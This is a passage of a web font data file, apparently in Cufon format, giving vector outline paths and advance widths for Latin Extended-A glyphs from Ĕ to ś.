-53,44r112,0xm20,-237r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":194},"\u0114":{"d":"19,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm151,-307v3,14,-29,46,-57,44v-25,-2,-48,-13,-55,-45v3,-13,9,-18,20,-18v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,9,18,19","w":184},"\u0115":{"d":"2,-88v-2,-46,41,-93,92,-94v49,-1,97,40,95,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-23,25,-57,27v-47,2,-90,-40,-92,-93xm152,-101v-3,-14,-33,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm153,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":193},"\u0116":{"d":"18,-257r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm93,-267v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":188},"\u0117":{"d":"4,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm75,-216v-3,-29,47,-37,51,-3v1,16,-7,27,-26,28v-14,0,-23,-8,-25,-25","w":194},"\u0118":{"d":"151,79v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30r0,-3v-33,-5,-99,14,-99,-18r0,-226v2,-12,6,-18,13,-18r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-4,19,-18,17,-38,17v0,-2,-1,-3,-1,-4v0,19,3,34,-17,36v-3,2,0,8,5,7v18,-2,40,0,38,18v0,8,-5,13,-14,17","w":184},"\u0119":{"d":"154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm139,76v-36,2,-64,-4,-65,-41v0,-13,6,-23,17,-30v-43,0,-85,-41,-87,-93v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,23,7,22,19v0,11,-8,18,-25,22v-1,17,1,32,-18,34v-4,3,-1,7,5,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":197},"\u011a":{"d":"19,-257r140,-1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm95,-259v-16,4,-43,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":187},"\u011b":{"d":"8,-88v-2,-46,41,-93,93,-94v49,-1,96,40,94,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm158,-101v-2,-15,-33,-52,-59,-44v-23,-3,-48,22,-54,44r113,0xm106,-190v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":199},"\u011c":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-53,42,-83,45v-63,4,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm130,-328v17,-2,42,30,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":225},"\u011d":{"d":"4,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,34,113,-31v-57,51,-154,0,-154,-75xm100,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58xm98,-261v18,-4,42,29,45,48v-7,26,-30,23,-43,0v-11,25,-40,22,-43,0v-2,-11,24,-44,41,-48","w":205},"\u011e":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v30,3,17,61,17,91v0,42,-54,43,-83,45v-63,5,-129,-59,-129,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm186,-304v3,14,-29,46,-57,44v-25,-2,-50,-13,-56,-46v3,-13,9,-18,21,-17v15,-2,18,27,35,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":219},"\u011f":{"d":"159,-239v3,16,-30,47,-57,45v-25,-1,-50,-13,-56,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm6,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,-1,-154,-75xm102,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":200},"\u0120":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-87,46,-87,95v0,61,74,119,139,82r0,-52v-24,-1,-64,7,-61,-19v3,-31,51,-12,80,-17v30,3,17,61,17,91v0,41,-53,42,-83,45v-62,4,-129,-58,-129,-131v0,-93,120,-174,205,-108v3,4,4,9,4,13xm111,-294v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":223},"\u0121":{"d":"81,-226v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25xm8,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm104,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-22,-56,-57,-58","w":201},"\u0122":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,16,60,18,91v3,36,-44,38,-64,44v35,28,9,79,-48,69v-23,-4,-17,-35,2,-34v9,-2,26,5,27,-5v-9,-7,-23,-10,-18,-30v-52,-1,-112,-64,-112,-130v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":224},"\u0123":{"d":"107,-295v8,-6,24,-3,20,10v-11,31,-13,43,-1,69v0,11,-7,20,-20,20v-15,0,-27,-16,-27,-49v0,-18,9,-34,28,-50xm10,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,0,-154,-75xm106,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":208},"\u0124":{"d":"7,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225xm103,-328v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":206},"\u0125":{"d":"92,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139xm96,-313v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":188},"\u0126":{"d":"24,-215v-1,-21,-1,-46,20,-42v22,3,15,22,16,43r115,0v-1,-21,-1,-46,20,-43v21,2,15,22,16,42v23,-1,31,33,3,39r-3,0r0,165v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-163v-28,-2,-23,-37,-4,-38v-1,-3,2,-1,4,-1xm60,-177r0,35r115,0r0,-35r-115,0","w":229},"\u0127":{"d":"137,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-183v-21,2,-48,-1,-46,-19v3,-27,21,-18,46,-19v-6,-30,36,-31,37,-9r0,9v34,6,87,-16,94,19v-2,31,-61,16,-94,19r0,23v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139","w":233},"\u0128":{"d":"21,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm7,-288v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-2,26,-51,28,-71,8v-13,6,-34,3,-33,-13","w":109},"\u0129":{"d":"39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153xm7,-216v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-1,24,-49,30,-68,9v-15,6,-37,4,-36,-14","w":108},"\u012a":{"d":"29,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm4,-288v4,-18,10,-22,25,-19v34,5,87,-16,95,18v-2,33,-66,16,-104,20v-11,-4,-16,-10,-16,-19","w":120},"\u012b":{"d":"48,-166v-2,-27,37,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm20,-237v34,12,99,-18,108,20v-2,34,-67,13,-104,20v-21,-3,-18,-36,-4,-38r0,-2","w":130},"\u012c":{"d":"27,-242v-3,-21,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,192v9,0,16,6,16,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm118,-309v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":113},"\u012d":{"d":"116,-237v3,15,-28,47,-57,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":113},"\u012e":{"d":"77,70v-49,14,-84,-32,-54,-66v-21,-4,-9,-38,3,-35r0,-192r2,0v-20,0,-25,-34,0,-37v20,2,52,-3,50,19v-1,12,-8,18,-18,18r3,0r0,192r-2,0v9,0,16,6,17,19v0,14,-13,11,-13,23v0,13,-11,15,-19,21v2,7,20,4,27,3v23,3,24,29,4,35","w":89},"\u012f":{"d":"22,-213v1,-24,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm71,69v-36,2,-64,-4,-65,-41v0,-13,6,-24,18,-31v-5,-48,-1,-110,-2,-163v-1,-26,37,-23,37,-4r0,180v0,10,-6,15,-18,17v-3,3,1,8,6,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":81},"\u0130":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm20,-294v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":81},"\u0132":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm162,-32v25,0,48,-18,48,-47r0,-163v2,-22,36,-24,36,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v3,-13,8,-17,19,-17v12,0,18,8,18,25v1,15,24,40,47,40","w":252},"\u0133":{"d":"14,-213v0,-25,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm14,-166v-2,-27,38,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm102,-230v24,3,25,35,-1,37v-22,-5,-23,-32,1,-37xm120,-5v1,44,-31,81,-82,82v-11,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v28,0,46,-19,46,-51r0,-157v0,-10,6,-16,18,-18v12,2,17,9,17,18r0,163","w":133},"\u0134":{"d":"95,-32v25,0,47,-18,47,-47r0,-163v2,-22,37,-24,37,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v4,-13,7,-18,19,-17v12,0,18,8,18,25v1,15,24,40,47,40xm157,-323v18,-2,41,30,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45","w":204},"\u0135":{"d":"94,-186v12,2,17,9,17,18v-8,103,36,242,-82,244r4,0v-11,4,-22,-4,-22,-18v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18xm89,-252v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":142},"\u0136":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226xm79,4v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,28,-26,42,-63,38v-22,-2,-17,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":194},"\u0137":{"d":"91,21v-17,-4,-28,-36,0,-38v42,6,47,69,0,77v-20,-1,-44,3,-44,-19v0,-25,31,-9,44,-20xm173,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":180},"\u0138":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":183},"\u0139":{"d":"5,-238v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225xm36,-267v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-13,19,-34,40v-12,11,-15,18,-25,17v-12,-1,-17,-8,-17,-18","w":166},"\u013a":{"d":"14,-237v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,209v16,-1,25,2,25,19v0,22,-22,16,-43,17v-10,0,-18,-6,-18,-18r0,-224xm3,-273v0,-13,62,-90,72,-36v2,4,-36,54,-56,53v-11,-1,-16,-8,-16,-17","w":81},"\u013b":{"d":"90,40v-2,-7,-21,-9,-18,-19v0,-7,2,-13,6,-16v-28,-4,-74,13,-74,-18r0,-225v1,-15,7,-21,20,-19v11,1,16,8,16,16r0,210r103,0v10,0,17,6,19,19v-5,25,-33,15,-58,17v41,26,16,84,-43,73v-21,-4,-18,-35,1,-34v9,-1,26,4,28,-4","w":163},"\u013c":{"d":"52,40v-14,-4,-24,-25,-12,-35v-10,0,-18,-6,-18,-18r0,-224v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,23,2,25,19v-2,13,-8,17,-20,17v42,20,22,83,-30,73v-15,3,-27,-5,-26,-18v2,-24,31,-9,44,-20","w":90},"\u013d":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm115,-259v0,-17,7,-25,22,-23v13,-1,23,19,25,50v0,18,-15,46,-40,52v-23,-19,21,-53,-7,-79","w":171},"\u013e":{"d":"13,-237v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,209v16,-1,26,2,26,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224xm54,-258v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":98},"\u013f":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm116,-106v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":176},"\u0140":{"d":"87,-100v-35,-1,-32,-52,1,-52v32,0,33,50,0,52r-1,0xm11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":116},"\u0141":{"d":"33,-126r0,-112v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,89v27,-18,32,-27,44,-25v23,4,23,35,-6,45r-38,27r0,74r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-29,-2,-13,-56,-17,-84v-13,5,-27,-7,-27,-18v0,-9,10,-19,27,-29","w":189},"\u0142":{"d":"22,-64v-41,-13,-7,-42,17,-55r0,-118v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,94v21,-13,23,-19,34,-18v9,0,17,7,17,20v0,16,-39,33,-51,45r0,68v15,-1,25,2,25,19v0,22,-23,16,-44,17v-28,0,-15,-50,-18,-77v-10,7,-10,6,-17,8","w":122},"\u0143":{"d":"93,-256v2,-14,76,-96,76,-38v0,6,-11,20,-33,40v-13,22,-41,21,-43,-2xm182,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-33,22,-47,-7r-128,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":225},"\u0144":{"d":"62,-215v3,-15,65,-94,77,-38v0,6,-12,20,-34,40v-13,22,-41,21,-43,-2xm97,-145v-32,-1,-56,23,-56,66v0,31,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-60,-54,-61","w":192},"\u0145":{"d":"123,21v-17,-4,-28,-36,0,-38v44,6,49,77,0,77v-20,0,-46,2,-44,-19v2,-24,31,-9,44,-20xm187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":229},"\u0146":{"d":"98,22v-2,-7,-21,-9,-18,-19v0,-12,6,-19,18,-19v20,2,35,21,35,38v0,28,-27,42,-64,38v-23,-3,-17,-35,2,-34v9,-1,25,4,27,-4xm98,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61","w":200},"\u0147":{"d":"120,-237v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm185,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-32,23,-46,-7r-129,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":232},"\u0148":{"d":"98,-145v-30,0,-58,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-61,-55,-61xm104,-193v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,40,-21,42,3v1,8,-27,47,-40,45","w":195},"\u0149":{"d":"143,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61xm4,-207v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":250},"\u014a":{"d":"116,-220v-42,-2,-74,27,-73,80r0,128v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-224v-3,-26,37,-23,36,-4r0,10v38,-37,107,-33,147,7v36,36,29,78,29,140v0,66,-87,105,-138,60v-9,-29,22,-33,40,-19v55,11,62,-40,62,-101v0,-43,-24,-74,-67,-76","w":222},"\u014b":{"d":"43,-163v54,-46,148,2,146,70v-2,70,13,145,-61,145v-25,0,-25,-35,1,-36v35,-1,24,-64,24,-100v0,-35,-18,-61,-56,-61v-29,0,-57,22,-54,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2","w":200},"\u014c":{"d":"5,-127v-2,-64,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-132,131v-65,0,-129,-57,-131,-132xm137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm65,-305r149,0v24,0,20,37,0,37r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":277},"\u014d":{"d":"8,-89v0,-46,42,-95,94,-95v47,0,95,46,95,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm102,-147v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm29,-238r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":208},"\u014e":{"d":"7,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm139,-221v-47,-1,-96,41,-96,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-47,-40,-94,-94,-95xm198,-309v0,14,-29,46,-58,44v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":274},"\u014f":{"d":"160,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm7,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,49,-41,94,-99,94v-42,0,-91,-46,-91,-94xm160,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":198},"\u0150":{"d":"137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm69,-269v17,-41,13,-57,37,-60v13,2,19,8,18,21v0,4,-9,19,-30,46v-8,9,-23,6,-25,-7xm168,-308v2,4,-26,44,-35,50v68,-5,133,57,135,132v2,65,-57,131,-132,131v-65,0,-129,-57,-131,-132v-2,-60,52,-121,114,-129v-16,-16,-2,-20,13,-63v12,-16,37,-5,36,11","w":277},"\u0151":{"d":"6,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,48,-41,94,-98,94v-43,0,-92,-46,-92,-94xm159,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60xm45,-203v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,18,-31,45v-7,10,-22,7,-24,-6xm144,-242v-2,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":199},"\u0152":{"d":"123,-221v-41,-2,-77,46,-77,96v0,44,31,92,79,94v39,1,75,-47,75,-95v0,-46,-29,-93,-77,-95xm15,-127v0,-62,46,-131,108,-131v34,0,61,13,78,39v-1,-21,2,-47,21,-39r133,-1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-117,0r0,79v36,6,93,-18,102,17v-2,34,-65,14,-102,19r0,75r120,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-139,0v-20,-2,-17,-18,-17,-38v-12,13,-53,44,-79,38v-56,4,-107,-63,-107,-132","w":379},"\u0153":{"d":"102,-148v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm312,-102v-4,-14,-34,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm202,-66v7,26,55,47,87,24v15,0,22,7,22,19v0,14,-23,27,-57,27v-33,0,-58,-12,-75,-38v-10,17,-48,38,-80,38v-43,0,-91,-46,-91,-94v0,-46,42,-95,94,-95v28,0,63,19,78,40v8,-16,48,-38,74,-38v48,0,95,40,95,99v0,12,-8,18,-18,18r-129,0","w":355},"\u0154":{"d":"111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm121,-312v4,4,-34,45,-49,54v70,-9,107,106,38,138v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v0,-26,25,-19,49,-20v-8,-3,-10,-8,-10,-18v4,-10,65,-94,76,-36","w":173},"\u0155":{"d":"136,-144v-49,-15,-82,5,-88,54v-4,33,17,95,-18,95v-10,0,-18,-6,-18,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-7,17,-17,17xm49,-211v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-12,19,-33,40v-12,11,-16,17,-26,16v-12,-1,-17,-7,-17,-17","w":163},"\u0156":{"d":"149,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm112,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm72,-3v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,29,-28,41,-63,38v-22,-2,-18,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":174},"\u0157":{"d":"43,-2v-1,-12,7,-20,18,-20v20,0,35,22,35,39v0,29,-29,41,-64,38v-23,-2,-17,-36,2,-35v8,-2,25,4,27,-4v-4,-5,-21,-9,-18,-18xm127,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":150},"\u0158":{"d":"148,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm71,-262v-18,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":176},"\u0159":{"d":"130,-144v-48,-16,-81,5,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-8,17,-18,17xm79,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":155},"\u015a":{"d":"63,-125v-68,-32,-49,-133,27,-133v24,0,53,12,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-31,13,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v13,1,32,31,54,25v19,1,41,-17,41,-46v0,-28,-34,-43,-61,-48xm51,-274v1,-16,77,-97,77,-38v0,6,-11,20,-34,40v-13,22,-40,20,-43,-2","w":163},"\u015b":{"d":"50,-200v1,-16,66,-95,77,-39v2,4,-40,56,-59,57v-12,-2,-18,-8,-18,-18xm89,-32v16,0,32,-9,42,-25v0,-2,-